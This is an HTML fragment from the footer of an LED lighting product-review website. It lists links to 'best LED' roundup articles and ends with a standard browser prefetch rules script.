											<span class="posted-on"><i class="fa-regular fa-clock"></i>
												<a href="https://leds.to/2026/01/"><time>
													Jan 7, 2026</time></a>
											</span>
										</div>	
									</figcaption>	
								</article>
							</div>
							
												</div>
				</div>
				
			</div><!--/row -->	
			<!--/Grid View Post -->	
			
		</div>
	</section>
	<!-- /Sponsored News Section-->	



	<!--Footer-->
	<footer class="site-footer site-footer-overlay">
		<div class="container-full">
		
						<!--Footer Widgets-->			
				<div class="row footer-sidebar wow animate zoomIn" data-wow-delay="0.3s">
				   
	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="custom_html-2" data-wow-delay=".3s" class="widget_text widget footer-sidebar-one wow animate fadeInUp widget_custom_html"><h5 class="wp-block-heading">PRODUCT ROUNDUPS</h5><div class="textwidget custom-html-widget"><a href="https://leds.to/the-8-best-led-light-bulbs-for-daylight-60-watt-5000k-usage-2024/" title="The 8 Best LED Light Bulbs for Daylight 60 Watt 5000K Usage (2024) - LED LIGHTING" >Best LED Light Bulbs for Daylight 60 Watt 5000K</a><br>
<a href="https://leds.to/the-8-best-led-strip-lights-for-bedrooms-reviewed-2024/" title="The 8 Best LED Strip Lights for Bedrooms Reviewed (2024) - LED LIGHTING" >Best LED Strip Lights for Bedrooms</a><br>
<a href="https://leds.to/the-8-best-120-watt-led-5000k-wallpacks-with-photocells-updated-2024/" title="The 8 Best 120 Watt LED 5000k Wallpacks With Photocells (UPDATED 2024) - LED LIGHTING" >Best 120 Watt LED 5000k Wallpacks With Photocells </a><br>
<a href="https://leds.to/the-8-best-led-light-bars-to-get-for-your-vehicle-updated-2024/" title="The 8 Best LED Light Bars to Get for Your Vehicle (UPDATED 2024) - LED LIGHTING" >Best LED Light Bars to Get for Your Vehicle </a><br>
<a href="https://leds.to/8-top-waterproof-outdoor-solar-lights-for-your-pathway-reviewed-2024/" title="8 Top Waterproof Outdoor Solar Lights for Your Pathway Reviewed (2024) - LED LIGHTING" >Best Waterproof LED Outdoor Solar Lights for Your Pathway  </a><br>
<a href="https://leds.to/the-8-best-led-lighting-products-for-your-living-room-updated-2024/" title="The 8 Best LED Lighting Products for Your Living Room (UPDATED 2024) - LED LIGHTING" >Best LED Lighting Products for Your Living Room </a><br>
<a href="https://leds.to/8-top-led-light-panels-for-ceilings-reviewed-2024/" title="8 Top LED Light Panels for Ceilings Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Ceilings  </a><br>
<a href="https://leds.to/8-best-led-light-bar-wiring-harness-kits-for-atvs-reviewed-2024/" title="8 Best LED Light Bar Wiring Harness Kits for ATVs Reviewed (2024) - LED LIGHTING" >Best LED Light Bar Wiring Harness Kits for ATVs  </a><br>
<a href="https://leds.to/the-8-best-led-color-changing-light-bulbs-that-sync-to-music-updated-2024/" title="The 8 Best LED Color-Changing Light Bulbs That Sync to Music (UPDATED 2024) - LED LIGHTING" >Best Color-Changing LED Light Bulbs That Sync to Music </a><br>
<a href="https://leds.to/the-8-best-led-signs-for-businesses-updated-2024/" title="The 8 Best LED Signs for Businesses (UPDATED 2024) - LED LIGHTING" >Best LED Signs for Businesses </a><br>
<a href="https://leds.to/8-top-3-light-brushed-nickel-bathroom-vanity-light-fixtures-reviewed-2024/" title="8 Top 3-Light Brushed Nickel Bathroom Vanity Light Fixtures Reviewed (2024) - LED LIGHTING" >Best LED Light Brushed Nickel Bathroom Vanity Light Fixtures  </a><br>
<a href="https://leds.to/the-8-best-waterproof-led-light-strips-for-boats-reviewed-2024/" title="The 8 Best Waterproof LED Light Strips for Boats Reviewed (2024) - LED LIGHTING" >Best Waterproof LED Light Strips for Boats  </a><br>
<a href="https://leds.to/the-8-best-7-watt-7w-led-light-bulbs-reviewed-updated-2024/" title="The 8 Best 7 Watt (7w) LED Light Bulbs Reviewed (UPDATED 2024) - LED LIGHTING" >Best 7 Watt (7w) LED Light Bulbs  </a><br>
<a href="https://leds.to/the-8-best-led-light-panels-for-walls-reviewed-2024/" title="The 8 Best LED Light Panels for Walls Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Walls  </a><br>
<a href="https://leds.to/the-8-best-plug-in-hanging-lighting-fixtures-for-ceiling-use-updated-2024/" title="The 8 Best Plug-In Hanging Lighting Fixtures for Ceiling Use (UPDATED 2024) - LED LIGHTING" >Best LED Plug-In Hanging Lighting Fixtures for Ceiling Use </a><br>
<a href="https://leds.to/the-8-best-led-light-bulbs-with-remote-and-app-control-reviewed-2024/" title="The 8 Best LED Light Bulbs with Remote and App Control Reviewed (2024) - LED LIGHTING" >Best LED Light Bulbs with Remote and App Control  </a><br>
<a href="https://leds.to/the-8-best-lights-for-room-decor-to-make-your-aesthetic-pop-updated-2024/" title="The 8 Best Lights for Room Decor to Make Your Aesthetic Pop! (UPDATED 2024) - LED LIGHTING" >Best LED Lights for Room Decor</a><br>
<a href="https://leds.to/8-top-3-way-led-soft-white-light-bulbs-50-100-150-reviewed-for-2024/" title="8 Top 3 Way LED Soft White Light Bulbs 50 100 150 Reviewed (FOR 2024) - LED LIGHTING" >Best 3 Way LED Soft White Light Bulbs 50 100 150 </a><br>
<a href="https://leds.to/the-8-best-led-light-panels-for-photography-reviewed-2024/" title="The 8 Best LED Light Panels for Photography Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Photography  </a><br>
<a href="https://leds.to/the-20-top-rated-waterproof-outdoor-led-flood-lights-updated-2024/" title="The 20 Top Rated Waterproof Outdoor LED Flood Lights (UPDATED 2024) - LED LIGHTING" >Best Waterproof Outdoor LED Flood Lights </a><br>
<a href="https://leds.to/the-8-best-stick-on-wireless-lights-for-mirrors-reviewed-updated-2024/" title="The 8 Best Stick-On Wireless Lights for Mirrors Reviewed (UPDATED 2024) - LED LIGHTING" >Best Stick-On Wireless LED Lights for Mirrors  </a><br>
<a href="https://leds.to/8-grow-light-led-reviews-you-need-to-see-updated-2024/" title="8 Grow Light LED Reviews You Need to See (UPDATED 2024) - LED LIGHTING" >Best Light LED Reviews</a><br>
<a href="https://leds.to/8-top-led-lighting-fixtures-for-hanging-from-the-ceiling-updated-2024/" title="8 Top LED Lighting Fixtures for Hanging from the Ceiling (UPDATED 2024) - LED LIGHTING" >Best LED Lighting Fixtures for Hanging from the Ceiling </a><br>
<a href="https://leds.to/8-best-led-crystal-lamps-for-your-living-room-reviewed-updated-2024/" title="8 Best LED Crystal Lamps for Your Living Room Reviewed (UPDATED 2024) - LED LIGHTING" >Best LED Crystal Lamps for Your Living Room  </a><br>
<a href="https://leds.to/8-led-neck-reading-lights-for-your-best-bedtime-story-2024/" title="8 LED Neck Reading Lights for Your Best Bedtime Story! (2024) - LED LIGHTING" >Best Neck Reading LED Lights</a><br>
<a href="https://leds.to/the-8-best-gold-luxury-crystal-chandelier-lights-with-invisible-ceiling-fans-reviewed-2024/" title="The 8 Best Gold Luxury Crystal Chandelier Lights with Invisible Ceiling Fans Reviewed (2024) - LED LIGHTING" >Best Gold Luxury Crystal Chandelier Lights with Invisible Ceiling Fans</a><br>
<a href="https://leds.to/8-best-sonneman-led-lights-reviewed-2024/" title="8 Best Sonneman LED Lights Reviewed (2024) - LED LIGHTING" >Best Sonneman Lights</a><br>
<a href="https://leds.to/the-8-best-led-cloud-lights-reviewed-2024/" title="The 8 Best LED Cloud Lights Reviewed (2024) - LED LIGHTING" >Best LED Cloud Lights</a><br></div></aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="custom_html-5" data-wow-delay=".3s" class="widget_text widget footer-sidebar-two wow animate fadeInUp widget_custom_html"><h5 class="wp-block-heading">Popular Categories</h5><div class="textwidget custom-html-widget">[wpcode id="24613"]</div></aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="custom_html-4" data-wow-delay=".3s" class="widget_text widget footer-sidebar-three wow animate fadeInUp widget_custom_html"><h5 class="wp-block-heading">PRODUCT ROUND UPS</h5><div class="textwidget custom-html-widget"><a href="https://leds.to/the-8-best-led-light-bulbs-for-daylight-60-watt-5000k-usage-2024/" title="The 8 Best LED Light Bulbs for Daylight 60 Watt 5000K Usage (2024) - LED LIGHTING" >Best LED Light Bulbs for Daylight 60 Watt 5000K</a><br>
<a href="https://leds.to/the-8-best-led-strip-lights-for-bedrooms-reviewed-2024/" title="The 8 Best LED Strip Lights for Bedrooms Reviewed (2024) - LED LIGHTING" >Best LED Strip Lights for Bedrooms</a><br>
<a href="https://leds.to/the-8-best-120-watt-led-5000k-wallpacks-with-photocells-updated-2024/" title="The 8 Best 120 Watt LED 5000k Wallpacks With Photocells (UPDATED 2024) - LED LIGHTING" >Best 120 Watt LED 5000k Wallpacks With Photocells </a><br>
<a href="https://leds.to/the-8-best-led-light-bars-to-get-for-your-vehicle-updated-2024/" title="The 8 Best LED Light Bars to Get for Your Vehicle (UPDATED 2024) - LED LIGHTING" >Best LED Light Bars to Get for Your Vehicle </a><br>
<a href="https://leds.to/8-top-waterproof-outdoor-solar-lights-for-your-pathway-reviewed-2024/" title="8 Top Waterproof Outdoor Solar Lights for Your Pathway Reviewed (2024) - LED LIGHTING" >Best Waterproof LED Outdoor Solar Lights for Your Pathway  </a><br>
<a href="https://leds.to/the-8-best-led-lighting-products-for-your-living-room-updated-2024/" title="The 8 Best LED Lighting Products for Your Living Room (UPDATED 2024) - LED LIGHTING" >Best LED Lighting Products for Your Living Room </a><br>
<a href="https://leds.to/8-top-led-light-panels-for-ceilings-reviewed-2024/" title="8 Top LED Light Panels for Ceilings Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Ceilings  </a><br>
<a href="https://leds.to/8-best-led-light-bar-wiring-harness-kits-for-atvs-reviewed-2024/" title="8 Best LED Light Bar Wiring Harness Kits for ATVs Reviewed (2024) - LED LIGHTING" >Best LED Light Bar Wiring Harness Kits for ATVs  </a><br>
<a href="https://leds.to/the-8-best-led-color-changing-light-bulbs-that-sync-to-music-updated-2024/" title="The 8 Best LED Color-Changing Light Bulbs That Sync to Music (UPDATED 2024) - LED LIGHTING" >Best Color-Changing LED Light Bulbs That Sync to Music </a><br>
<a href="https://leds.to/the-8-best-led-signs-for-businesses-updated-2024/" title="The 8 Best LED Signs for Businesses (UPDATED 2024) - LED LIGHTING" >Best LED Signs for Businesses </a><br>
<a href="https://leds.to/8-top-3-light-brushed-nickel-bathroom-vanity-light-fixtures-reviewed-2024/" title="8 Top 3-Light Brushed Nickel Bathroom Vanity Light Fixtures Reviewed (2024) - LED LIGHTING" >Best LED Light Brushed Nickel Bathroom Vanity Light Fixtures  </a><br>
<a href="https://leds.to/the-8-best-waterproof-led-light-strips-for-boats-reviewed-2024/" title="The 8 Best Waterproof LED Light Strips for Boats Reviewed (2024) - LED LIGHTING" >Best Waterproof LED Light Strips for Boats  </a><br>
<a href="https://leds.to/the-8-best-7-watt-7w-led-light-bulbs-reviewed-updated-2024/" title="The 8 Best 7 Watt (7w) LED Light Bulbs Reviewed (UPDATED 2024) - LED LIGHTING" >Best 7 Watt (7w) LED Light Bulbs  </a><br>
<a href="https://leds.to/the-8-best-led-light-panels-for-walls-reviewed-2024/" title="The 8 Best LED Light Panels for Walls Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Walls  </a><br>
<a href="https://leds.to/the-8-best-plug-in-hanging-lighting-fixtures-for-ceiling-use-updated-2024/" title="The 8 Best Plug-In Hanging Lighting Fixtures for Ceiling Use (UPDATED 2024) - LED LIGHTING" >Best LED Plug-In Hanging Lighting Fixtures for Ceiling Use </a><br>
<a href="https://leds.to/the-8-best-led-light-bulbs-with-remote-and-app-control-reviewed-2024/" title="The 8 Best LED Light Bulbs with Remote and App Control Reviewed (2024) - LED LIGHTING" >Best LED Light Bulbs with Remote and App Control  </a><br>
<a href="https://leds.to/the-8-best-lights-for-room-decor-to-make-your-aesthetic-pop-updated-2024/" title="The 8 Best Lights for Room Decor to Make Your Aesthetic Pop! (UPDATED 2024) - LED LIGHTING" >Best LED Lights for Room Decor</a><br>
<a href="https://leds.to/8-top-3-way-led-soft-white-light-bulbs-50-100-150-reviewed-for-2024/" title="8 Top 3 Way LED Soft White Light Bulbs 50 100 150 Reviewed (FOR 2024) - LED LIGHTING" >Best 3 Way LED Soft White Light Bulbs 50 100 150 </a><br>
<a href="https://leds.to/the-8-best-led-light-panels-for-photography-reviewed-2024/" title="The 8 Best LED Light Panels for Photography Reviewed (2024) - LED LIGHTING" >Best LED Light Panels for Photography  </a><br>
<a href="https://leds.to/the-20-top-rated-waterproof-outdoor-led-flood-lights-updated-2024/" title="The 20 Top Rated Waterproof Outdoor LED Flood Lights (UPDATED 2024) - LED LIGHTING" >Best Waterproof Outdoor LED Flood Lights </a><br>
<a href="https://leds.to/the-8-best-stick-on-wireless-lights-for-mirrors-reviewed-updated-2024/" title="The 8 Best Stick-On Wireless Lights for Mirrors Reviewed (UPDATED 2024) - LED LIGHTING" >Best Stick-On Wireless LED Lights for Mirrors  </a><br>
<a href="https://leds.to/8-grow-light-led-reviews-you-need-to-see-updated-2024/" title="8 Grow Light LED Reviews You Need to See (UPDATED 2024) - LED LIGHTING" >Best Light LED Reviews</a><br>
<a href="https://leds.to/8-top-led-lighting-fixtures-for-hanging-from-the-ceiling-updated-2024/" title="8 Top LED Lighting Fixtures for Hanging from the Ceiling (UPDATED 2024) - LED LIGHTING" >Best LED Lighting Fixtures for Hanging from the Ceiling </a><br>
<a href="https://leds.to/8-best-led-crystal-lamps-for-your-living-room-reviewed-updated-2024/" title="8 Best LED Crystal Lamps for Your Living Room Reviewed (UPDATED 2024) - LED LIGHTING" >Best LED Crystal Lamps for Your Living Room  </a><br>
<a href="https://leds.to/8-led-neck-reading-lights-for-your-best-bedtime-story-2024/" title="8 LED Neck Reading Lights for Your Best Bedtime Story! (2024) - LED LIGHTING" >Best Neck Reading LED Lights</a><br></div></aside>	</div>	


				</div>
			<!--/Footer Widgets-->
			
			
	
		</div>
	
			
	</footer>
	<!--/End of Footer-->		
			<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-digest/*","/wp-content/themes/newsexo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
